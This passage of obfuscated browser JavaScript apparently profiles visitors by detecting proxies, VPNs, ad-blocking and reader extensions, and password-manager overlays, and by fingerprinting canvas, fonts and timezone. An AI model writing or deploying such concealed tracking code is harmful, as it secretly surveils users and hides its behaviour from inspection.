_0x5b676f(_0x15a936(0xc2e,0x9d9,0xe54,0x15f)+_0x15a936(0xaae,0x94a,0xc03,0x3dc)+'a\x20[data-da'+'shlanecrea'+_0x422f2a(0x143a,0x1a79,0xf12,0x1145)+_0x15a936(0x6a0,0xcf8,0xb1e,0x1271)),_0x52a5af[_0x422f2a(0xe80,0x98f,0x8b4,0xe89)+_0x422f2a(0xc31,0x9e5,0xa59,0x5cd)][_0x15a936(0x97b,0xa4e,0xe50,0x6e2)]=!![],this[_0x422f2a(0xc4c,0xa20,0x1222,0xdfa)+_0x15a936(0x13d8,0xc46,0x53e,0xfc4)](_0x422f2a(0xe79,0xa5d,0x12e2,0x8d9),0x1319+0x1*0x12d1+-0x12f1*0x2);return![];}catch(_0x49a161){return _0x3c4d97(_0x422f2a(0xe04,0x1328,0x7b9,0xe10)+_0x15a936(0x10c4,0x9b1,0x75c,0x4e8)+_0x15a936(0x76d,-0x58,-0xb5,-0x5d3),_0x49a161[_0x15a936(0x361,0x533,0x483,0x8a6)]),![];}}}else this[_0x422f2a(0xca1,0x6b8,0x5c6,0x828)+'t']['apis'][_0x422f2a(0x1013,0xb33,0xf3e,0x8bf)+'or']=typeof _0x58793f[_0x422f2a(0xff7,0x186c,0x140a,0xe2e)]!==_0x422f2a(0x109f,0x15a5,0xe2e,0xbb5),this[_0x422f2a(0xca1,0xf12,0x6c3,0xc6e)+'t'][_0x422f2a(0xe32,0xe38,0x15f7,0x1403)]['intlDateTi'+'meFormat']=typeof _0x91b91c[_0x422f2a(0x80b,0x369,0x7fb,0xcce)+_0x422f2a(0x520,0xc82,-0x27a,-0x377)]!==_0x15a936(0xbf8,0xc74,0x12a9,0x45f),this[_0x422f2a(0xca1,0x60c,0x680,0x13a0)+'t'][_0x422f2a(0xe32,0x125f,0x1674,0x1415)][_0x422f2a(0x1007,0x91d,0x16c4,0x12ed)+'Format']=typeof _0x43a46e[_0x422f2a(0x12ba,0x14fe,0x12d0,0xf87)+'at']!==_0x15a936(0xdf3,0xc74,0x641,0x1477),this[_0x15a936(0xea,0x876,0xc17,0x109)+'t'][_0x422f2a(0xe32,0xf5e,0x156e,0x1555)][_0x422f2a(0x1107,0x9f5,0x10d7,0xc72)+_0x15a936(0xedf,0x905,0x11d,0x535)]=typeof _0x2144f6[_0x422f2a(0xcd5,0xd92,0x1124,0xa63)+'s']!==_0x422f2a(0x109f,0x1777,0x1312,0xd8e),this[_0x422f2a(0xca1,0x1297,0x4b6,0xe9a)+'t'][_0x15a936(0x5d2,0xa07,0xccf,0x11e3)][_0x15a936(0x6f5,0xfbe,0x1001,0x14d9)+'veTimeForm'+'at']=typeof _0x505ca5[_0x422f2a(0x438,0x408,0x411,0x948)+_0x15a936(0xb4d,0x36c,0x184,-0x2b5)]!==_0x15a936(0xc4e,0xc74,0xcd3,0x613);}let _0x392d4f=!!_0x79eb80||_0x198fe6;if(!_0x392d4f){if(_0x15a936(0xb0f,0x5ab,-0x150,-0x97)!==_0x422f2a(0x9d6,0xabe,0xd48,0xecf))_0x419e8f[_0x15a936(0xfaa,0xa55,0x950,0x1129)+_0x422f2a(0xc31,0xe99,0xb94,0x4cd)]['adblock']=0x5c+0x1c8d+-0x32*0x94,_0xf729a7[_0x422f2a(0xbf7,0x13e4,0x3a2,0x54a)]|=this['extensionB'+_0x422f2a(0x4e1,0x476,0x561,0x2fc)][_0x15a936(0x58c,0x7ed,0x54d,0x55)];else{const _0x2480b4=!!(this[_0x422f2a(0x3b3,0x37f,0x7c0,0xb2b)]&&this['results'][_0x15a936(0xae7,0xcfc,0xb3c,0x1357)]&&this[_0x15a936(0x22b,-0x78,0x396,-0x82a)][_0x15a936(0x81c,0xcfc,0x8c9,0x6c1)][_0x15a936(0x55e,0x215,0x3b9,-0xc6)+_0x15a936(-0x40b,0x381,0xc52,-0x132)]),_0x524fdd=!!(this[_0x15a936(-0x28e,-0x78,-0x547,-0x3e3)]&&this['results']['dns']&&this[_0x422f2a(0x3b3,0x624,0x599,0xb1a)][_0x422f2a(0x4ce,0x6ae,-0x104,0x2be)][_0x15a936(0x594,0x77d,0x770,0x17b)]);_0x1b816e['length']>=-0x11b*-0x8+0x1c58+-0x252e&&(_0x2480b4||_0x524fdd)&&(_0x15a936(-0x18,0x307,0x7a2,0x569)!==_0x15a936(-0x139,0x307,0x790,0x522)?_0x13969a=_0x422f2a(0xf5b,0x16df,0x13d4,0x855):_0x392d4f=!![]);}}if(!_0x392d4f&&_0x4c601f[_0x15a936(0x1201,0x10ef,0x12a0,0xff5)]>=0x1a*-0xf8+-0x446*-0x7+-0x1*0x4b7){if(_0x422f2a(0x1110,0x1582,0x981,0x1217)!==_0x15a936(0xbce,0xe7b,0x16f0,0xb93)){const _0x88a535=[..._0x1fe482]['sort']((_0x3ed662,_0x4067e0)=>_0x3ed662-_0x4067e0),_0x4c895d=_0x88a535[-0xa*-0x394+0x4*-0x544+-0xeb6]-_0x88a535[0xa1+-0x4*0x8e9+0x2303];_0x88a535[0x11dc+-0x25e9+0x140d]>-0x11*-0x12b+0xdab*0x2+0x23b*-0x15&&_0x4c895d<0x3*0x11b+0xb2a+-0xe35*0x1&&(_0x392d4f=!![]);}else _0x28faa4-=0x2037+-0x259*0x7+0x6*-0x2a1,_0x4e9609[_0x15a936(0x9ad,0xed3,0x11f6,0x1241)]('âš\x20ï¸\u008f\x20Sus'+_0x15a936(0xf4,0x11,-0x771,-0x279)+_0x422f2a(0x1027,0x74f,0x13d0,0x15a2)+_0x1a21d5[_0x15a936(-0x62c,0xd3,0x3c2,-0x395)+'on']+_0x422f2a(0x12fb,0x1664,0xe9d,0x18d5));}return{'available':!![],'measurements':_0x527e1f,'samples':_0x5b1521||null,'userRegion':_0x5c8d23,'avgLatency':Math['round'](_0x5670db),'tunnelEffect':_0x79eb80,'geographicInconsistency':_0x392d4f,'baselineAnomalies':_0x1b816e,'suspiciousPattern':_0x79eb80||_0x392d4f};}else{const _0x5cb989=_0xf4c2b9-_0xb041aa;_0x5cb989<-0xf1+0x2076+-0x1*0x1f21&&(_0x4397c6[_0x15a936(-0x77,0x7ef,0x2eb,-0xe)+'Scores']['autofill']=_0x20d227[_0x15a936(0x272,0x104,0x698,-0x6a8)](_0x559876[_0x422f2a(0xc1a,0x39c,0xe26,0x10e9)+_0x15a936(-0x6ae,0x16d,-0x51e,-0x5a6)][_0x15a936(-0x490,0x2fd,0x8e7,0x1b9)],0x1*0x24f+-0x3*-0x786+-0x1*0x1891),_0x4d0766[_0x15a936(0x567,0x7af,0x488,0x55d)+_0x15a936(0x84d,0xdfc,0x12b2,0xadb)]=0x2ce+0xb88+-0x1*0xe55,_0x3cbf0e(_0x15a936(-0x4d1,0xeb,-0x196,-0x6de)+_0x422f2a(0x104d,0xea2,0x165b,0x9a7)+'etected\x20('+_0x37fe4a[_0x15a936(0xeb5,0x10ef,0xec5,0xbf8)]+'\x20Ã¢â€\x20â€™\x20'+_0x1453a2[_0x422f2a(0x151a,0x1052,0xdfb,0x1b94)]+('\x20chars)\x20(8'+_0x422f2a(0x549,-0x89,0xcdc,0x6e1)+_0x15a936(0xecc,0x1050,0x132e,0xbfe))));}}async[_0x340362(0x967,0xf38,0x31a,0x8b1)+_0x340362(0xb7d,0x5f1,0xe6f,0x64e)](){function _0x331c0f(_0x3825da,_0x11e6bf,_0x14d60a,_0x54fc88){return _0x340362(_0x3825da-0xf9,_0x3825da,_0x14d60a-0x6c,_0x14d60a-0x4de);}function _0x1608e4(_0x1c0c74,_0x138bf1,_0xe76f6b,_0x353951){return _0x340362(_0x1c0c74-0x13c,_0x138bf1,_0xe76f6b-0x1af,_0x353951-0x2d2);}try{_0x5994e3[_0x1608e4(0xc6c,0xe3d,0x14de,0x1189)](_0x1608e4(0x938,0x786,0x832,0x7e1)+_0x1608e4(-0x154,0xbf,0x840,0x2b7)+_0x331c0f(0xae1,-0x6c,0x6b0,-0x11c)+_0x331c0f(0x1467,0x1318,0xe73,0x14ff)+'.');const _0x158f40=[_0x331c0f(0x16f7,0xb32,0xecb,0xf50)+_0x331c0f(0x2d0,0xff3,0x86f,0x884)+'om','https://ww'+_0x331c0f(0x55f,0x14e,0x79f,0x94e)+_0x331c0f(0xa55,0x136,0x59c,0xc48),_0x1608e4(0x5b4,0xe73,0xf46,0xcbf)+'w.amazon.c'+'om'],_0xea320f=[];for(const _0x34efb8 of _0x158f40){if(_0x1608e4(-0x6,0xd07,-0x1b,0x7e0)!==_0x331c0f(0x1d61,0xf6d,0x1498,0x1cba))try{const _0x40bc16=document['createElem'+_0x331c0f(0x1ae5,0x1300,0x12de,0x17ea)]('link');_0x40bc16[_0x1608e4(0xc28,0x11ae,0x90b,0xc3c)]=_0x1608e4(-0x30b,0x9d,0x675,0x32c)+'ch',_0x40bc16[_0x331c0f(0xd86,0xbf6,0x7dd,0x100d)]=_0x34efb8;const _0x4e1a9e=performance[_0x331c0f(0x1441,0xf98,0x13da,0x1626)]();document[_0x1608e4(0x899,0x20c,0x128c,0xaaa)][_0x331c0f(0xbe8,0xac8,0x111f,0x1902)+'d'](_0x40bc16),await new Promise(_0x58d28c=>setTimeout(_0x58d28c,-0x10f2+0x1125+-0x1*0x1));const _0x1bb04c=performance[_0x1608e4(0x14cb,0x97d,0x120e,0x11ce)]()-_0x4e1a9e;_0xea320f[_0x331c0f(0x132c,0x18d7,0x1448,0x15dc)](_0x1bb04c),document[_0x1608e4(0x8cf,0x1008,0xb2a,0xaaa)][_0x331c0f(0x1853,0x119d,0x1312,0x1a20)+'d'](_0x40bc16);}catch(_0x2a663f){}else _0x24cfec[_0x1608e4(0x167b,0xcdd,0x141d,0x105a)](_0x1608e4(0xcb2,-0xa0,0x59d,0x6f6)+'ata\x20not\x20av'+_0x1608e4(0xdeb,-0x3f,0xdb9,0x586));}if(_0xea320f['length']>-0x1*-0x1f75+-0xa03+-0x1572){if(_0x1608e4(0x66f,-0x238,0x1a4,0x542)==='VJqlN')return _0x51c7dd(_0x331c0f(0x8ec,0x10ba,0xfbc,0xf0e)+_0x331c0f(0x10ce,0x1095,0xebf,0x1526)+_0x331c0f(0xc91,0x1073,0x825,0x8a5)+'ignore]\x20at'+_0x1608e4(0xf8f,0xae7,0x682,0xc0a)),_0x2172d9[_0x1608e4(0xa01,0x1014,0x12da,0xdbe)+_0x331c0f(0xed9,0xefa,0xd7b,0x586)][_0x1608e4(0x14b3,0x938,0xecf,0xca6)]=!![],this[_0x1608e4(0x2f3,0x1279,0xdf3,0xb8a)+_0x331c0f(0x9e3,0xb80,0x11bb,0x10ba)](_0x331c0f(0x142c,0x1745,0xeb2,0x14e8),0x98*0x8+0x2db+-0x799);else{const _0x1fab08=_0xea320f[_0x1608e4(0x3f4,0xc4f,0x2d5,0xb21)]((_0x1c7cc4,_0x3863f7)=>_0x1c7cc4+_0x3863f7,0x12ec+0x3*0x8c9+-0x2d47)/_0xea320f['length'],_0x336309=_0xea320f['every'](_0x2ffe33=>Math[_0x1608e4(0xc71,0x1639,0x14e0,0x1421)](_0x2ffe33-_0x1fab08)<0x23*0x11b+0x2*-0x1042+-0x623);this['results'][_0x331c0f(0x65d,0x5fc,0x618,0xd60)]={'available':!![],'uniformTiming':_0x336309,'avgTiming':Math[_0x331c0f(0x11b3,0x100b,0x94f,0x457)](_0x1fab08),'anomaly':_0x336309&&_0x1fab08>-0x2083+0x1b1+0x5*0x63e};}}else{if(_0x331c0f(0x1031,0x81c,0x76f,0xd3e)==='KGYQO'){const _0x39cc0b={};_0x39cc0b['available']=![],this['results'][_0x1608e4(0x1b1,-0x1eb,0x615,0x40c)]=_0x39cc0b;}else _0x3c9d00=_0x1608e4(0x341,0xc11,0x34,0x8d1);}_0x5994e3[_0x1608e4(0xc43,0xbbe,0x19e7,0x1189)]('[Proxy]\x20DN'+_0x331c0f(-0x11c,0x5ed,0x511,0x15c)+_0x331c0f(0x12a5,0x1c2e,0x1620,0x1a49)+':',this[_0x331c0f(0x210,0x87a,0x4fd,0x40a)][_0x331c0f(0x3ce,0xe75,0x618,0xa95)]);}catch(_0x2895dc){_0x5994e3[_0x331c0f(0x51d,0xbbd,0x97c,0xd8a)](_0x1608e4(0x100e,0x11b8,0x1665,0xef5)+'S\x20detectio'+_0x331c0f(0x1046,0x190e,0x145e,0x14d7),_0x2895dc);const _0x12ce4c={};_0x12ce4c[_0x331c0f(0x16f5,0x12dd,0x106d,0xd68)]=![],_0x12ce4c[_0x1608e4(0x7ef,0x8f9,-0x153,0x770)]=!![],this[_0x1608e4(0x440,0x4da,0x335,0x2f1)]['dns']=_0x12ce4c;}}async['detectBrow'+_0x340362(0x1282,0x1737,0xec4,0xfb7)+_0x3f02f1(0xf20,0x70b,0xe23,0x8f8)](){function _0x59f464(_0x194bea,_0x1be263,_0x3acee6,_0x273306){return _0x340362(_0x194bea-0xfe,_0x273306,_0x3acee6-0x1db,_0x3acee6- -0x203);}function _0x33638e(_0x45c560,_0x1551a9,_0x453b4a,_0x296c0c){return _0x340362(_0x45c560-0x129,_0x296c0c,_0x453b4a-0x72,_0x1551a9-0x1e1);}if(_0x33638e(0xb0c,0x643,0x333,0x1dd)!==_0x33638e(0x1822,0x1156,0x9b4,0xcab))try{_0x5994e3[_0x59f464(0x97b,0x7d6,0xcb4,0xb11)]('[Proxy]\x20St'+_0x33638e(0x513,0xad4,0x12f5,0xb2f)+_0x59f464(0xa66,0x4d4,0x460,0x872)+'rprint\x20det'+'ection...');const _0x886950={};let _0x2c62db=-0x1*0x19d1+-0x1*-0xd41+0xc90;typeof RTCPeerConnection===_0x33638e(0x999,0xeec,0x13d0,0x6b0)&&typeof webkitRTCPeerConnection===_0x59f464(0x7ef,0xb89,0xb08,0x71b)&&typeof mozRTCPeerConnection===_0x59f464(0x480,0x1060,0xb08,0xcea)&&(_0x33638e(0x158c,0x1106,0x120c,0xafe)===_0x33638e(0x2f2,0x9d2,0x1153,0xefe)?(_0x3155fe('GPU\x20detect'+_0x33638e(-0xbd,0x817,0x10a,0xeff)+_0x33638e(0xa0c,0x9a4,0x1008,0x6db)+_0x33638e(-0x405,0x340,0x238,-0x353)),this[_0x33638e(0x87f,0x808,0xf01,0x179)]()):(_0x886950[_0x59f464(0x2e5,0x638,0xa87,0x2b0)+_0x33638e(0xe5a,0xc6f,0x6e0,0xb83)]=!![],_0x2c62db+=0x4d8+0x9df*0x3+0x3b*-0x95));new Date()[_0x59f464(0x1398,0x6a9,0xd19,0x115e)+'eOffset']()===0x1d54+0x1*0x24d9+-0x422d*0x1&&(_0x59f464(0x712,0x407,0xaf1,0xa6c)!==_0x59f464(0x31e,0x122e,0xaf1,0x630)?(_0xf04c6[_0x33638e(0xc6c,0xccd,0xbcb,0x129b)+_0x59f464(0xb9,0xcde,0x69a,0x9a1)]['uBlockOrig'+'in']=-0x423*0x9+0x7*-0x34d+0x3c57,_0x980dd2[_0x59f464(0x4a4,0xacb,0x660,0xc52)]|=this[_0x33638e(0x46d,0x3a2,-0x4c2,-0xa5)+'itFlags'][_0x33638e(0x1708,0xf75,0x1439,0x10b0)+'in']):(_0x886950[_0x33638e(0x11c6,0x114f,0xc82,0x16d1)+'e']=!![],_0x2c62db+=-0xf5c+0x3e*-0x6b+0x3*0xdc7));try{const _0x2da6d9=document[_0x33638e(0x350,0x5da,0x584,0xd69)+_0x59f464(0xa9f,0xdbd,0xbfd,0x3a8)](_0x59f464(0x62,0x793,0x44f,0x91a)),_0x592ea2=_0x2da6d9['getContext']('2d');_0x592ea2[_0x59f464(0x347,0x7cc,0x838,0x4ab)]('test',0x1ff3+-0x89*-0x1b+-0x4*0xb99,0x7c*0x10+-0x15bd+0xdff),_0x2da6d9[_0x59f464(0x60a,0x2e4,0x736,0xce0)]()==='data:,'&&(_0x886950[_0x33638e(0x625,0x234,0x771,0x6f6)+_0x59f464(0x61,0x487,0x88b,0x49d)]=!![],_0x2c62db+=0x1888+0xff6+-0x2865);}catch(_0x2a1fcc){_0x886950[_0x59f464(-0x9e2,-0x888,-0x1b0,0x274)+_0x59f464(0xe50,0x101c,0x88b,0x827)]=!![],_0x2c62db+=0x1*0x412+0xcb4+-0x10ad;}const _0x382a18=navigator[_0x33638e(0x1555,0xdbf,0x1176,0xace)]||'',_0x2890ca=/Chrome|Chromium|Edg\//['test'](_0x382a18)&&!/Safari\//[_0x59f464(0x4e5,0x2e0,0x8f5,0xc35)](_0x382a18),_0x4cb4d8=[];if(_0x2890ca){if(typeof window[_0x33638e(-0x168,0x3f3,-0x59,0x968)+'e']?.[_0x59f464(-0xba,-0x4e2,0x247,0x3f)]===_0x59f464(0x111e,0xc98,0xb08,0x770))_0x4cb4d8['push']('performanc'+_0x33638e(0x3d8,0x9da,0x1020,0x454));if(typeof navigator[_0x33638e(0xee6,0xe0e,0xf88,0xc08)]==='undefined')_0x4cb4d8[_0x59f464(0x6a3,0xa07,0xd67,0xbfc)]('navigator.'+'getBattery');if(typeof navigator[_0x59f464(0x8ba,-0x5b7,0x28e,0x640)+'ry']===_0x33638e(0x1591,0xeec,0x811,0x1081))_0x4cb4d8[_0x59f464(0xeb9,0xbca,0xd67,0x6a2)](_0x59f464(-0x499,-0x2fc,0x198,0x665)+_0x33638e(0xc1b,0x672,0x115,0xc43)+'ry');_0x4cb4d8[_0x33638e(0x1b2d,0x1367,0x1788,0x104f)]>=0xe54+-0x159b+0x749&&(_0x886950['blockedApi'+'s']=_0x4cb4d8,_0x2c62db+=Math[_0x33638e(0x1837,0x11d8,0x10bf,0x96b)](0x4d4+0x1*-0x147+-0x37e,(-0x20*0xa7+0x18d9+0xfd*-0x4)*_0x4cb4d8[_0x33638e(0x160d,0x1367,0x1867,0xb1c)]));}try{const _0x221a52=typeof document!=='undefined'&&document[_0x33638e(0xe23,0x11e9,0xdf3,0x125b)]?.['check']instanceof Function;if(_0x221a52){const _0x4cac6e=[];if(/Windows NT/i[_0x59f464(0x117,0xdc1,0x8f5,0xc24)](_0x382a18))_0x4cac6e[_0x33638e(0xf3a,0x114b,0xc7f,0x184a)](_0x59f464(0x39a,0x795,0x5ec,0x3e5),'Calibri');else{if(/Mac OS X|Macintosh/i[_0x33638e(0x1071,0xcd9,0x70a,0x827)](_0x382a18))_0x4cac6e[_0x33638e(0xe55,0x114b,0x9a7,0x966)]('Helvetica\x20'+'Neue','SF\x20Pro\x20Tex'+'t');else{if(/Android/i[_0x59f464(0x2b8,0x88b,0x8f5,0xe36)](_0x382a18))_0x4cac6e[_0x33638e(0x188e,0x114b,0x14fc,0x17a9)]('Roboto');else{if(/Linux/i[_0x33638e(0x611,0xcd9,0x51e,0x13a4)](_0x382a18))_0x4cac6e[_0x59f464(0x546,0xb09,0xd67,0x14d3)](_0x59f464(0x344,0x1eb,0x6af,0x5c),_0x59f464(0x896,0x8f7,0xa42,0x44d));}}}if(_0x4cac6e['length']>-0x1*0x563+0x8de+0x21*-0x1b){const _0x3bcf52=_0x4cac6e[_0x33638e(0xd70,0x621,0xad2,-0x2a3)](_0x3211cb=>!document['fonts']['check'](_0x59f464(0xa8b,0x7ee,0x81b,0x974)+_0x3211cb+'\x22'));if(_0x3bcf52){const _0x3722ca={};_0x3722ca[_0x59f464(0xc89,0x537,0x695,0x668)]=_0x4cac6e,_0x3722ca[_0x33638e(0x1569,0xf87,0x141a,0x14b8)]=!![],_0x886950[_0x33638e(0x7b6,0x71a,0xbe1,0x6be)+'ance']=_0x3722ca,_0x2c62db+=-0x1cb1+0xbf1*-0x1+-0x28aa*-0x1;}}}}catch(_0x56f421){_0x5994e3['trace']('[Proxy]\x20Fo'+'nt\x20check\x20u'+_0x59f464(-0x323,0x37e,0x2fc,-0x2c0)+_0x59f464(-0x808,-0x9b3,-0x1bd,0x8c)+'d',_0x56f421);}const _0x3bd529={};_0x3bd529[_0x59f464(0xbb6,0x9ce,0x98c,0x385)]=!![],_0x3bd529[_0x59f464(0x98a,0xf93,0xaf4,0x575)]=_0x886950,_0x3bd529[_0x33638e(0xd7d,0xd74,0x12be,0xc8f)+_0x33638e(0x772,0x5cc,0x551,0x5d7)]=_0x2c62db,_0x3bd529[_0x33638e(0x97b,0x71b,0xdc,0x127)]=_0x2c62db>=0x1735+0x2b*0x7e+-0x2c23,this[_0x59f464(-0xaa6,-0xf6,-0x1e4,0x224)][_0x59f464(0x816,0xbff,0x70a,0xb4b)+'t']=_0x3bd529,_0x5994e3[_0x33638e(0xd73,0x1098,0x1252,0xff5)](_0x59f464(0x103d,0xf96,0xc6b,0x549)+_0x59f464(-0x269,0x854,0x547,0xafc)+_0x59f464(0x9f8,0xa48,0x2b4,-0x39b)+'complete:',this['results'][_0x33638e(0x42f,0xaee,0xc1b,0x42a)+'t']);}catch(_0x150737){_0x5994e3['error']('[Proxy]\x20Fi'+_0x33638e(0xc6e,0x92b,0xa44,0x79c)+'detection\x20'+_0x33638e(0x1059,0x1151,0x1601,0x1671),_0x150737);const _0x2de727={};_0x2de727[_0x59f464(0x532,0xff5,0x98c,0x11b3)]=![],_0x2de727['error']=!![],this[_0x33638e(-0x530,0x200,0xa57,0x512)]['fingerprin'+'t']=_0x2de727;}else this[_0x59f464(0x13f8,0xddc,0xf45,0x1484)+'acker'][_0x33638e(0x738,0xf51,0x10ae,0x8bf)+_0x59f464(0x1000,0x758,0xc47,0x11e2)][_0x59f464(0x5f0,-0x42b,-0x167,-0x9b4)](),this[_0x59f464(0x78c,0xb87,0xf45,0x12b9)+_0x33638e(0x1194,0xab7,0xe0b,0x6f0)]['eventData'][_0x33638e(0x34b,0x27d,-0x3d,0x8ec)](),this[_0x33638e(0xf3b,0x1329,0x1511,0xcc1)+_0x33638e(0xbf7,0xab7,0xe9d,0x64b)][_0x59f464(0x62a,-0xa31,-0x16a,0x6be)]=![];}[_0x3f02f1(0x994,0x56d,0xbb4,0x1461)+_0x3f02f1(0x4f7,0xf6,0x8d1,0xc9b)](){let _0x2f7d9b=-0x1*0x1ae1+-0xd9f+-0x20*-0x144,_0x26116b=-0x18bb*0x1+0x1*0x14f3+0x3c8,_0x13159e=null,_0x4843b7=0x4*-0x55c+0x20*-0x3b+0x1cd0;if(this[_0x151aeb(0xd3d,0x4c0,0xcb,0x0)][_0x151aeb(0xa2c,0x1234,0x18da,0x14b9)]&&this[_0x44a3ae(0x55e,0x5bf,0x44f,0xcc7)]['webrtc'][_0x151aeb(0x10a9,0x1030,0xbb8,0x160c)]){const _0x3cf863=this[_0x151aeb(0xbd2,0x4c0,0x4d6,0x13b)][_0x44a3ae(0x1b9a,0x1333,0xcbd,0xe76)];_0x3cf863[_0x151aeb(-0x160,0x771,0x435,0xf77)+_0x44a3ae(0x128a,0x1626,0x1c0f,0x1de7)]&&('FWBXo'!==_0x151aeb(0xd6f,0xe66,0xfa4,0x1399)?(this[_0x151aeb(0x4e,0x847,0xab,0xcd5)+_0x151aeb(0x828,0x1029,0x13cb,0x18f3)](),this[_0x44a3ae(0x777,0x59f,0xc8b,0x355)+'ey'](),this[_0x151aeb(0x1880,0x1558,0x1e03,0x107b)+_0x44a3ae(0x1cdb,0x1455,0xf0b,0x1afe)](),this['_detectDar'+'kReader'](),this[_0x44a3ae(0x1d9e,0x15a2,0x1c8a,0x1bb3)+_0x151aeb(0xdbd,0x11b2,0xa05,0x12b1)](),this['_detectUBl'+'ockOrigin'](),this[_0x44a3ae(0x16f2,0x14aa,0xcd4,0xeca)+_0x44a3ae(0x16d2,0x1068,0x110a,0xae8)]()):(_0x2f7d9b+=0x2fb*0x4+-0xbe9*0x2+0x602*0x2,_0x4843b7|=0x2104+0x133c+-0x343f));_0x3cf863[_0x151aeb(0xacb,0x771,0x5d3,0x4c8)+_0x151aeb(0x9db,0xfff,0x109e,0xb67)+'eFamily']&&('olDXU'!=='NsOXQ'?_0x2f7d9b+=0x79c*-0x3+0x1ab*-0xf+-0xd*-0x3af:(this['rt']['ex']['focusLoss']++,this['scheduleEn'+_0x151aeb(0x12de,0x13b8,0x13df,0x182f)](_0x44a3ae(0x12c5,0xed1,0xaa6,0x131c)+'n')));_0x3cf863[_0x151aeb(0x117d,0xb9e,0xa24,0x1065)+_0x44a3ae(0x1b9e,0x1486,0x1643,0xc4a)]&&(_0x2f7d9b+=0x2*0x91c+-0xc*-0xcf+-0x1bd3,_0x4843b7|=0x2709*0x1+-0x18b7+-0xe42);if(_0x3cf863[_0x151aeb(0x19fc,0x13c3,0xb50,0x100f)+_0x151aeb(0x163,0x6bf,0xcd1,0x652)]){if(_0x151aeb(0x18fc,0x1219,0x1216,0x1ae6)!==_0x151aeb(0x16e6,0x1219,0xc90,0xa13))return _0x27b048(_0x44a3ae(0xe9c,0x126e,0x1410,0xba5)+_0x151aeb(0x141c,0x15ae,0x1e30,0x16c6)+_0x44a3ae(0x581,0x7f0,0xd10,0x26a),_0x2c05ea[_0x44a3ae(0xbf1,0xb6a,0x11df,0xc12)]),![];else _0x2f7d9b+=-0x29*0xd+-0x17ed+0x3ba*0x7,_0x4843b7|=0x12*0xf1+-0x1e34+-0x16*-0x9b;}_0x3cf863['nonStandar'+_0x44a3ae(0x697,0xa21,0xbca,0x546)]&&(_0x151aeb(0xd1b,0xc3a,0x6e0,0x1013)===_0x44a3ae(0xfee,0xd39,0x78d,0xae5)?_0x2f7d9b+=-0x41b*-0x7+0x1427*0x1+0x1e1*-0x1a:this['_zohoEleme'+'ntCache']={'passwordInputs':_0x552814[_0x44a3ae(0x98a,0x1134,0x1685,0x1025)+'torAll'](_0x44a3ae(0x1aae,0x1482,0xec0,0x1480)+'=\x22password'+'\x22]'),'overlay':_0xe1c98a['querySelec'+'tor']('.zoho-pass'+_0x44a3ae(0x16ef,0x1491,0xe9b,0x1645)+_0x44a3ae(0x5bc,0x91c,0xa10,0x11e0)),'dataElement':_0x187bc6[_0x44a3ae(0x153f,0x1134,0x11b4,0x14df)+_0x44a3ae(0x11cc,0x1375,0x17ce,0x1296)](_0x151aeb(0xdf7,0x980,0x178,0x1ff)+_0x151aeb(0xe0e,0x80c,0xa06,0x2a5)),'lastCacheTime':_0x564c68[_0x151aeb(0x1705,0x139d,0x13d9,0x1b6a)]()}),_0x3cf863['relayDetec'+'ted']&&(_0x2f7d9b+=-0x1ea1+0xb56+0x2*0x9ad,_0x4843b7|=-0x31a*0x7+0x2eb*-0xb+-0x1*-0x35ef),_0x26116b+=-0x1c51+-0x1*0x1e77+0x3af0;}else this['results']['webrtc']&&!this['results'][_0x44a3ae(0xfcc,0x1333,0x1a64,0x1246)][_0x44a3ae(0xfcb,0x112f,0xf1c,0xc3e)]&&(_0x2f7d9b+=0x807+0x65d+-0xe5a,_0x26116b+=-0x261+-0xd04+0xf6f);if(this['results'][_0x151aeb(0x1180,0x1224,0x177d,0x1207)]&&this[_0x44a3ae(0x4aa,0x5bf,0xcad,0xcfe)][_0x44a3ae(0xb85,0x1323,0x1100,0x12fc)][_0x44a3ae(0xf17,0x112f,0x1891,0x15bd)]){if(_0x44a3ae(0x1750,0x1398,0x170c,0xb24)===_0x44a3ae(0x1ca8,0x13f6,0x10b6,0xc27))this[_0x44a3ae(0xdf6,0xe58,0xc57,0xfbf)+_0x44a3ae(0x1416,0x127d,0xf7c,0x1a74)](_0x44a3ae(0xfbe,0x1085,0xc0a,0x13a8),-0x9be+0x21a2+-0x17dc);else{const _0xfb4aee=this['results'][_0x44a3ae(0x1af5,0x1323,0x10fa,0x1be3)];if(_0xfb4aee[_0x151aeb(0x15a5,0x12d0,0x1b27,0x1333)+'ct']){if(_0x44a3ae(0xd1e,0x1083,0x7b0,0xd99)!==_0x44a3ae(0x7f2,0xe0c,0xea2,0x72f))_0x2f7d9b+=0x1362+0x1c4e+-0x5d*0x83,_0x4843b7|=0x1*0x579+-0x106*0x22+-0x1d57*-0x1;else{if(!_0x1082ef[_0x44a3ae(0x1656,0xf5f,0xdcd,0xab9)]['includes'](_0x467370))_0x50bd1c['public'][_0x44a3ae(0xcde,0x150a,0x11aa,0x1b18)](_0x56df24);}}_0xfb4aee[_0x44a3ae(0x10b1,0x16ab,0x11ca,0x17d5)+'Inconsiste'+'ncy']&&(_0x2f7d9b+=-0x313+-0x18a+0xad*0x7,_0x4843b7|=-0x70a*-0x5+-0x147e+0x4*-0x3ac);if(_0xfb4aee[_0x44a3ae(0xb19,0x1252,0x1916,0xe71)]>-0x1*-0x4f+0x1312+-0x1*0x1267){if(_0x151aeb(0xef4,0xb75,0xf64,0x1102)!=='bJZXn'){const _0x5d8458=_0x34ca18[_0x44a3ae(0x666,0xce8,0x47f,0x13b7)]();let _0x504b91=0x1*0xe6e+0xa*0xe5+-0x1760;if(_0x13ee1f[_0x151aeb(0x4f6,0x7a4,0xbd6,0x817)])_0x504b91|=0x26*-0x26+0x22bf+-0x1d1a;if(!_0x5d8458[_0x151aeb(0x10b3,0x92d,0x992,0x3ee)]){if(!_0x48a393[_0x151aeb(0x760,0xd3e,0x13c9,0x8e4)]||_0x5c4501[_0x151aeb(0x1609,0xd3e,0x80d,0x63b)][_0x44a3ae(0x18c5,0x1726,0xeab,0x1c4e)]===-0xe9*0x1f+-0x7*0x4eb+0x3ea4)_0x504b91|=-0x11c2+0x1*-0x11ba+-0x76*-0x4d;}if(!_0x3d4259[_0x151aeb(0x727,0x82d,-0x47,0x70a)]&&/Chrome/[_0x44a3ae(0x87a,0x1098,0x1683,0x1241)](_0x5d8458[_0x44a3ae(0xe43,0x117e,0xdab,0xcf5)]))_0x504b91|=-0x1adc+-0x174+-0x25*-0xc4;if(_0x5d8458['window'][_0x44a3ae(0x176f,0x13c4,0x1c78,0x13c7)+'t']===-0x245d+0x7*0x1fa+-0x1*-0x1687||_0x5d8458[_0x151aeb(0x75b,0x6ad,0xcd4,0x4bf)][_0x151aeb(0x58f,0x953,0x5aa,0xbc0)]===0x